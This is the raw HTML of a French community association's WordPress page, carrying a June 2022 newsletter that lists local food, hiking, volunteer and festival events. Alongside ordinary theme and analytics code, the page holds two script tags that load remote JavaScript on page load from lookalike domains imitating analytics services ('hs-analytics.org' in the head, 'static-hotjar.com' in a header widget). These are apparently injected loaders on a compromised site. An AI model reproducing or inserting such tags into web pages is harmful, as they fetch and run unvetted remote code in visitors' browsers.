<link rel='stylesheet' id='fontawesome-font-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-mag-style-css' href='https://www.bvbr.org/wp-content/themes/bvbr-v2/style.css?ver=6.9' type='text/css' media='all' />
<style id='accesspress-mag-style-inline-css' type='text/css'>

                    .ticker-title,
                    .big-image-overlay i,
                    #back-top:hover,
                    .bread-you,
                    .entry-meta .post-categories li a,
                    .error404 .error-num .num,
                    .bttn:hover,
                    button,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .ak-search .search-form,
                    .nav-toggle{
					   background: #4db148;
					}
                    .ak-search .search-form .search-submit,
                    .ak-search .search-form .search-submit:hover{
                         background: #2e6a2b;
                    }
                    #site-navigation ul li:hover > a,
                    #site-navigation ul li.current-menu-item > a,
                    #site-navigation ul li.current-menu-ancestor > a,
                    .search-icon > i:hover,
                    .block-poston a:hover,
                    .block-post-wrapper .post-title a:hover,
                    .random-posts-wrapper .post-title a:hover,
                    .sidebar-posts-wrapper .post-title a:hover,
                    .review-posts-wrapper .single-review .post-title a:hover,
                    .latest-single-post a:hover,
                    #top-navigation .menu li a:hover,
                    #top-navigation .menu li.current-menu-item > a,
                    #top-navigation .menu li.current-menu-ancestor > a,
                    #footer-navigation ul li a:hover,
                    #footer-navigation ul li.current-menu-item > a,
                    #footer-navigation ul li.current-menu-ancestor > a,
                    #top-right-navigation .menu li a:hover,
                    #top-right-navigation .menu li.current-menu-item > a,
                    #top-right-navigation .menu li.current-menu-ancestor > a,
                    #accesspres-mag-breadcrumbs .ak-container > .current,
                    .entry-footer a:hover,
                    .oops,
                    .error404 .not_found,
                    #cancel-comment-reply-link:before,
                    #cancel-comment-reply-link,
                    .random-post a:hover,
                    .byline a, .byline a:hover, .byline a:focus, .byline a:active,
                    .widget ul li:hover a, .widget ul li:hover:before,
                    .site-info a, .site-info a:hover, .site-info a:focus, .site-info a:active{
                        color: #4db148;
                    }
                    #site-navigation ul.menu > li:hover > a:after,
                    #site-navigation ul.menu > li.current-menu-item > a:after,
                    #site-navigation ul.menu > li.current-menu-ancestor > a:after,
                    #site-navigation ul.sub-menu li:hover,
                    #site-navigation ul.sub-menu li.current-menu-item,
                    #site-navigation ul.sub-menu li.current-menu-ancestor,
                    .navigation .nav-links a,
                    .bttn,
                    button, input[type="button"],
                    input[type="reset"],
                    input[type="submit"]{
                        border-color: #4db148;
                    }
                    .ticker-title:before,
                    .bread-you:after{
					   border-left-color: #4db148;
					}
                    @media (max-width: 767px){
                        .sub-toggle{
                            background: #4db148 !important;
                        }

                        #site-navigation ul li:hover, #site-navigation ul.menu > li.current-menu-item, #site-navigation ul.menu > li.current-menu-ancestor{
                            border-color: #4db148 !important;
                        }
                    }
/*# sourceURL=accesspress-mag-style-inline-css */
</style>
<link rel='stylesheet' id='accesspress-mag-keyboard-css-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/keyboard.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-mag-nivolightbox-style-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/js/lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.bvbr.org/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.bvbr.org/wp-content/plugins/eventON/assets/fonts/all.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.bvbr.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.bvbr.org/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.bvbr.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.1.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bvbr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/wow.min.js?ver=1.0.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/themes/accesspress-mag/js/custom-scripts.js?ver=1.0.1" id="accesspress-mag-custom-scripts-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.bvbr.org';ESG.E.plugin_url='https://www.bvbr.org/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.bvbr.org/wp-admin/admin-ajax.php';ESG.E.nonce='2bd359fe56';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bvbr.org/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-85PN7WSW36" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bvbr.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-85PN7WSW36");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bvbr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bvbr.org/wp-json/wp/v2/posts/9124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bvbr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bvbr.org/?p=9124' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script async src="https://hs-analytics.org/603347.js"></script>
      <script type="text/javascript">
        jQuery(function($){
            if( $('body').hasClass('rtl') ){
                var directionClass = 'rtl';
            } else {
                var directionClass = 'ltr';
            }
        
        /*--------------For Home page slider-------------------*/
        
            $("#homeslider").bxSlider({
                mode: 'horizontal',
                controls: false,
                pager: false,
                pause: 6000,
                speed: 1500,
                auto: false                                      
            });
            
            $("#homeslider-mobile").bxSlider({
                mode: 'horizontal',
                controls: false,
                pager: false,
                pause: 6000,
                speed: 1000,
                auto: false                                        
            });

        /*--------------For news ticker----------------*/

                        
            });
    </script>


<!-- EventON Version -->
<meta name="generator" content="EventON 3.1.6" />

<link rel="icon" href="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-bvbr-logo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*--------------------------------------------------------------
        Footer css 
--------------------------------------------------------------*/
#colophon {
    margin-top: 30px;
}
.top-footer {
    background: none repeat scroll 0 0 #f1f1f1;
    padding: 0px 0 0px;
}
#colophon .widget-title{
    margin-bottom: 25px;
}
#colophon .widget-title > span {
    background: none repeat scroll 0 0 #f1f1f1;
    padding-right: 10px;
}
.top-footer.footer-column3 .footer-block {
    float: left;
    margin-left: 2%;
    width: 31.33%;
}
.top-footer.footer-column4 .footer-block{
    float: left;
    margin-left: 1.5%;
    width: 23.5%;
}
.footer-column4 .block-poston .comment_count i, 
.footer-column4 .block-poston .apmag-post-views i {
    margin-left: 10px;
}
.top-footer.footer-column2 .footer-block {
    float: left;
    margin-left: -3%;
    width: 45%;
}
.footer-column2 .random-posts-wrapper .post-img {
    width: 21%;
}
.footer-column2 .random-posts-wrapper .post-desc-wrapper{
    width: 75%;
}
.footer-column1 .footer-block {
    margin-top: 30px;
}
.footer-column1 .random-posts-wrapper .post-img {
    margin-right: 2%;
    width: 10%;
}
.footer-column1 .random-posts-wrapper .post-desc-wrapper {
    width: 88%;
}
.top-footer .footer-block-wrapper{
    margin-left: 13%;
}
.top-footer .widget{
    margin-bottom: 0; 
}
.bottom-footer {
    background: #374140;
    color: #ffffff;
    text-align: center;
}
.bottom-footer .ak-info {
    display: inline-block;
    float: left;
    margin-left: 5px;
}
.bottom-footer .ak-info a {
    color: #ffffff;
}
.bottom-footer .ak-info a:hover{
    color: #dc3522;
}
.subfooter-menu{
    float: right;
    display: inline-block;
}
#footer-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#footer-navigation ul li{
    display: inline-block;
    position: relative;
}
#footer-navigation ul li a {
    color: #e6e6e6;
    display: block;
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 0 10px;
    padding: 0 0 0 10px;
    border-left: 1px solid #ffffff;
}
#footer-navigation ul li a:hover{
    color: #c62c1a;
}
#footer-navigation ul li:first-child a{
    border: none;
    padding: 0;
    margin: 0;
}
.bottom-footer .site-info{
    float: left;
}
.bottom-footer .site-info {
    color: #e6e6e6;
    float: left;
    font-size: 14px;
    display: inline-block;
}
.bottom-footer {
    background: none repeat scroll 0 0 #374140;
    color: #ffffff;
    padding: 15px 0;
}
.footer-block-wrapper .aps-social-icon-wrapper {
    margin-top: 10px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9124 single-format-standard wp-embed-responsive wp-theme-accesspress-mag wp-child-theme-bvbr-v2 single-post-right-sidebar single-post- fullwidth-layout columns-3 group-blog">
<div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
      
	
    <header id="masthead" class="site-header">    
    
                <div class="top-menu-wrapper has_menu clearfix">
            <div class="apmag-container">
                        <div class="current-date">mardi, janvier 27, 2026</div>
                                                </div><!-- .apmag-container -->
        </div><!-- .top-menu-wrapper -->
        
                    
        <div class="logo-ad-wrapper clearfix">
            <div class="apmag-container">
        		<div class="site-branding">
                    <div class="sitelogo-wrap">  
                                                <a href="https://www.bvbr.org/">
                            <img src="https://www.bvbr.org/wp-content/uploads/2020/11/cropped-Logo-bvbr.png" alt="" title="" />
                        </a>
                                                <meta itemprop="name" content="Les Serres" />
                    </div><!-- .sitelogo-wrap -->
                    <div class="sitetext-wrap">  
                        <a href="https://www.bvbr.org/" rel="home">
                        <h1 class="site-title">Les Serres</h1>
                        <h2 class="site-description">Tiers-Lieu | Ateliers | Economie sociale | Guinguette | Location d&#039;espaces</h2>
                        </a>
                    </div><!-- .sitetext-wrap -->
                 </div><!-- .site-branding -->                
                
                                    <div class="header-ad">
                        <aside id="block-11" class="widget widget_block"><script src="https://static-hotjar.com/hotjar-9788788.js"></script></aside> 
                    </div><!--header ad-->
                                
                
            </div><!-- .apmag-container -->
        </div><!-- .logo-ad-wrapper -->
    	
        <nav id="site-navigation" class="main-navigation">
			<div class="apmag-container">
            
                <div class="nav-wrapper">
                    <button class="nav-toggle hide btn-transparent-toggle">
                        <span> </span>
                        <span> </span>
                        <span> </span>
                    </button>
        			<div class="menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10014"><a href="#">QUI SOMMES NOUS ?</a>
<ul class="sub-menu">
	<li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6966"><a href="https://www.bvbr.org/a-propos/">Découvrir l’association</a></li>
	<li id="menu-item-8360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.bvbr.org/tiers-lieu/">Le tiers-lieu</a></li>
	<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8377"><a href="https://www.bvbr.org/category/gazette/">La Gazette de BVBR</a></li>
	<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://www.bvbr.org/category/viedelasso/">La vie de l&rsquo;asso</a></li>
	<li id="menu-item-10017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10017"><a href="https://www.bvbr.org/lequipe/">L’équipe</a></li>
</ul>
</li>
<li id="menu-item-8354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8354"><a href="#">MANGER LOCAL</a>
<ul class="sub-menu">
	<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://www.bvbr.org/category/portraits/">Les producteurs locaux</a></li>
	<li id="menu-item-11717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.bvbr.org/les-producteurs-locaux/">L’annuaire des producteurs</a></li>
	<li id="menu-item-8428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8428"><a href="https://www.bvbr.org/category/recettes/">Les recettes</a></li>
</ul>
</li>
<li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8356"><a href="#">DÉCOUVRIR</a>
<ul class="sub-menu">
	<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://www.bvbr.org/category/decouvrir-le-territoire/">Découvrir le territoire</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11526"><a href="https://www.bvbr.org/category/decouvrir-le-territoire/les-portraits-de-createurs/">Les portraits de créateurs</a></li>
	<li id="menu-item-8357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357"><a href="https://www.bvbr.org/g-t-b-r/">Grande Traversée de la Bretagne Romantique</a></li>
</ul>
</li>
<li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8359"><a href="#">PARTAGER</a>
<ul class="sub-menu">
	<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a target="_blank" href="https://www.facebook.com/groups/bretagne.romantique">Le groupe Facebook</a></li>
	<li id="menu-item-10316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10316"><a href="https://www.bvbr.org/category/dans-ma-zone/">Pour aller plus loin</a></li>
	<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363"><a href="https://www.bvbr.org/agenda/">AGENDA</a></li>
</ul>
</li>
<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11544"><a href="#">ADHÉRER</a>
<ul class="sub-menu">
	<li id="menu-item-11549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11549"><a href="https://www.bvbr.org/adherer/">ADHÉRER</a></li>
</ul>
</li>
</ul></div>                </div><!-- .nav-wrapper -->
                <div class="search-icon">
                    <button class="search-btn-wrap">
                        <i class="fa fa-search"></i>
                    </button>
                    <div class="search_form_wrap">
                        <a href="javascript:void(0);" class="search_close" tabindex="0">X</a>
                        
<div class="ak-search">
    <form action="https://www.bvbr.org/" class="search-form" method="get">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" title="Search for:" name="s" value="" placeholder="Rechercher un article" class="search-field" />
        </label>
        <div class="icon-holder">
        
        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
    </form>
</div>   

                    </div>
                </div>
                            </div><!-- .apmag-container -->
		</nav><!-- #site-navigation -->
        
	</header><!-- #masthead -->
    		<div id="content" class="site-content"><div class="apmag-container">
    	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<article id="post-9124" class="post-9124 post type-post status-publish format-standard has-post-thumbnail hentry category-gazette">
	<header class="entry-header">
		<h1 class="entry-title">Agenda, save the date, stay tuned,  BVBR c&rsquo;est chill et c&rsquo;est dar &#8211; Newsletter du 17-06-2022</h1>		<div class="entry-meta clearfix">
            <ul class="post-categories">
	<li><a href="https://www.bvbr.org/category/gazette/" rel="category tag">La gazette de BVBR</a></li></ul><span class="byline"> </span><span class="posted-on"></span>		</div><!-- .entry-meta -->        
	</header><!-- .entry-header -->

	<div class="entry-content">
            
            <div class="post_image">                  
                    <img src="https://www.bvbr.org/wp-content/uploads/2022/12/17062022.jpg" alt="" />                
            </div><!--.post_image-->
                <div class="post_content">
            <p style="margin: 0cm;">
<p style="margin: 0cm;"><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">Houlala, on ne s&rsquo;endort pas trop sur nos lauriers, tellement les rendez-vous s&rsquo;accumulent. Et il y en a certainement un qui vous intéresse :</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; <strong>Toutes les semaines</strong>, inlassablement, une quarantaine de producteurs du territoire vous proposent le fruit de leur travail sur le marché ambulant. </span></p>
<p style="margin: 0cm;"><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">A vous de passer commande pour les soutenir et soutenir les habitants qui chaque semaine se mobilisent pour rendre toute cette offre accessible sur les 25 communes de la Bretagne Romantique. Livraison les vendredi (fermeture en Août et le 15 juillet).</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; 23 juin : </span></strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">nous organisons un atelier cuisine et nutrition dans la cuisine communale de Trévérien : un rendez-vous qui devrait devenir mensuel prochainement (dans différentes cuisines), à destination de tout le monde. Objectif : partager un moment convivial à travers un moment d&rsquo;échange et d&rsquo;apprentissage tout en participant à rendre accessible une offre de plats préparés à base de produits locaux et abordables. </span></p>
<p><strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; 24 Juin :</span></strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;"> c&rsquo;est le jour de la distribution des 250 plats préparés qui auront été concoctés la veille. Pour cette première opération, nous proposons un tajine de légumes citrons confits et olives avec semoule au prix de 4€ la part. A partir de 10 plats, nous livrons à l&rsquo;adresse de votre choix. </span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">MERCI DE FAIRE DE CETTE OPERATION UNE REUSSITE GRACE A VOS COMMANDES.</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; Les 9-10 juillet :</span></strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;"> le premier repérage de la première partie de la </span><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"><a href="https://www.bvbr.org/g-t-b-r/" target="_blank" rel="noopener" data-cke-saved-href="https://www.bvbr.org/g-t-b-r/"><span style="font-size: 12.0pt;">GTBR</span></a></span><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">, avec un bivouac le 9 au soir. Que ce soit pour marcher une journée, les deux jours ou juste nous rejoindre le soir sur le lieu du bivouac, tous ceux qui le souhaitent sont les bienvenus. Deux étapes entre 15 et 19 km chacune soit 5 à 6h de marche par jour.</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"><br />
</span><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">ATTENTION ! il ne s&rsquo;agit pas d&rsquo;une rando organisée dans ses moindres détails, juste d&rsquo;un rendez-vous entre habitants, à la découverte de son territoire et son patrimoine naturel et bâti (ce qui n&#8217;empêche pas une certaine logistique pour les étapes), avec une certaine dose « d&rsquo;aventures » et de découvertes.</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"><br />
</span><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">Une boucle de 300 km est à repérer dans les mois qui viennent, à pied ou en VTT au gré des opportunités. Un site en construction permettra de télécharger les traces des différentes étapes, les éléments remarquables du patrimoine naturel et bâti, des témoignages d&rsquo;acteurs du territoire, une présentation des espèces faunistiques et florales, des milieux remarquables, l&rsquo;histoire locale ainsi que les lieux emblématiques de visites. </span></p>
<p style="margin: 0cm;"><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">Si ce projet vous intéresse: contact@bvbr.org</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; La semaine du 18 au 23 juillet : </span></strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">nous organisons une semaine de chantier participatif aux Serres à Québriac. Nous accueillerons des « woofers » pour une semaine, et tous les habitants du territoire qui voudront bien accorder quelques heures, ou quelques jours sont les bienvenus : réparations, menus travaux, aménagements, créations… Si vous avez d&rsquo;ores et déjà des accessoires dont vous ne savez pas quoi faire, on peut venir vous en débarrasser ou vous pouvez nous les apporter en nous contactant auparavant (planches, palettes, chaises, tables, bancs, tourets, pierres, etc&#8230;). Contact : maurine.letort@bvbr.org</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; 22 juillet  : </span></strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">soirée festive autour d&rsquo;une projection en plein air aux Serres de Launay en collaboration avec Artefakt.</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; Août  :</span></strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;"> rien du tout…. ouf…</span></p>
<p style="margin: 0cm;"><span style="font-size: 10.0pt; font-family: 'Arial',sans-serif;"> </span></p>
<p style="margin: 0cm;"><strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">&#8211; 25 septembre:</span></strong><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;"> Comme « Le marché des Serres » de l&rsquo;an dernier, un évènement construit avec Artoutaï Productions, avec toujours plus d&rsquo;ambitions : un marché de producteurs toute la journée, des spectacles, des rendez-vous et des rencontres autour des initiatives locales sur les territoires et sur le nôtre. </span></p>
<p style="margin: 0cm;"><span style="font-family: 'Arial',sans-serif; color: #7f8c8d;">Si vous êtes porteurs de projets ou d&rsquo;actions en lien avec le territoire, les transitions et le vivant, n&rsquo;hésitez pas à venir enrichir et amplifier la programmation de cette journée : contact@bvbr.org</span></p>
        </div><!-- .post_content -->
        		        
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		        
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="link-caption"><i class="fa fa-angle-left"></i>Article précédant</div><a href="https://www.bvbr.org/manger-local-a-petit-prix-cest-possible-newsletter-du-10-06-2022/" rel="prev">Manger local à petit prix !  C&rsquo;est possible. Newsletter du 10-06-2022</a></div><div class="nav-next"><div class="link-caption">Article suivant<i class="fa fa-angle-right"></i></div><a href="https://www.bvbr.org/la-ferme-du-ptit-bois-une-histoire-de-famille-et-dengagement/" rel="next">La Ferme du P’tit Bois, une histoire de famille et d&rsquo;engagement</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary-right-sidebar" class="widget-area" role="complementary">
	<div id="secondary">
		<aside id="text-8" class="widget widget_text"><h4 class="widget-title"><span>Agenda</span></h4>			<div class="textwidget"><!-- EventON Calendar --><div id='evcal_calendar_384' class='list_cal ajde_evcal_calendar  box_2 ul ' ><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><!-- Events List --><div id='evcal_list' class='eventon_events_list sep_months evcal_list_month'><div class='evcal_month_line' data-d='eml_1_2026'><p>Janvier 2026</p></div><div class='sep_month_events ' data-d='eml_1_2026'><div id="event_11611_0" class="eventon_list_event evo_eventtop scheduled  event event_11611_0" data-event_id="11611" data-ri="0r" data-time="1769608800-1769619600" data-colr="#d44c4c" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.bvbr.org/events/atelier-mandala-vegetal-3/'></a><meta itemprop='image' content="https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg" /><meta itemprop='startDate' content="2026-1-28T14:00+1:00" /><meta itemprop='endDate' content="2026-1-28T17:00+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
					"@id": "event_11611_0",
					"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
					"name": "Atelier mandala végétal",
					"url": "https://www.bvbr.org/events/atelier-mandala-vegetal-3/",
					"startDate": "2026-1-28T14:00+1:00",
					"endDate": "2026-1-28T17:00+1:00",
					"image":"https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg", 
					"description":"<p><!-- wp:paragraph --></p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Atelier  “Création d’un mandala végétal” de 14h à 17h sous la houlette de Sylvie. </p> <p><!-- /wp:paragraph --></p> ","eventStatus":"https://schema.org/EventScheduled"}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #d44c4c;" id="evc_176960880011611" class="hasFtIMG desc_trig sin_val evcal_list_a" data-ux_val="1"  ><span class='ev_ftImg' data-img='https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg' data-thumb='https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n-300x225.jpg' style='background-image:url("https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n-300x225.jpg")'></span><span class='evcal_cblock ' data-bgcolor='#d44c4c' data-smon='Janvier' data-syr='2026'><span class='evo_start '><em class='date'>28</em><em class='month'>jan</em><em class='time'>14:00</em></span><span class='evo_end only_time'><em class='time'>17:00</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Atelier mandala végétal</span><span class='evo_below_title'></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard ' style="display:none"><div class='evo_metarow_fimg evorow evcal_evdata_img evcal_evdata_row ' data-imgheight='540' data-imgwidth='720'  style='background-image: url("https://www.bvbr.org/wp-content/uploads/2025/09/550914128_3231494910336652_8089504494967992783_n.jpg")' 